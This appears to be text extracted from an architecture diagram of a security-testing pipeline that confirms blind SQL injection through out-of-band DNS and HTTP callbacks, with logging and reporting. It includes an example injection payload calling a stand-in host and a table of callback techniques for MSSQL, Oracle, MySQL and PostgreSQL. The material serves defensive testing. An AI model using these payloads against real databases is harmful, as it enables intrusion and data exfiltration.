 Test orchestration layer
Generates unique OOB subdomain per test run
Builds SQLi payloads embedding DNS/HTTP callback URLs
e.g. ' OR 1=1; EXEC xp_dirtree('//abc123.oob.test/')--
Payload with embedded OOB subdomain
Target application under test
Vulnerable parameter receives the SQLi payload
DB engine executes out-of-band query if injection succeeds
e.g. xp_dirtree, UTL_HTTP, LOAD_FILE, DNS lookup triggered
DNS lookup + HTTP request from DB server (if vulnerable)
OOB callback infrastructure
DNS server
(primary)
Wildcard *.oob.test
HTTP/S
load balancer
Terminates callbacks
DNS server
(secondary)
Failover resolver
Logging server pool
Real-time capture of DNS + HTTP callbacks
Records: timestamp, source IP, payload ID
Matches callback to originating test run via subdomain
Confirms blind SQLi even with no HTTP response change
e.g. Burp Collaborator, interactsh, custom DNS
Confirmed hit — callback matched to payload ID
Reporting and evidence store
Timestamped JSON records indexed by payload ID
SHA-256 hash of each callback for tamper-evident audit trail
Maps DB engine (MSSQL / Oracle / MySQL) from callback type
Exports to CVSS-scored report, supports compliance evidence
OOB technique by database engine
DB engine OOB technique Callback type
MSSQL xp_dirtree('//id.oob.test/a') DNS + SMB
Oracle UTL_HTTP.request('http://id.oob.test') HTTP
MySQL LOAD_FILE('//id.oob.test/x') DNS (if outbound)
PostgreSQL COPY TO PROGRAM / dblink HTTP / DNS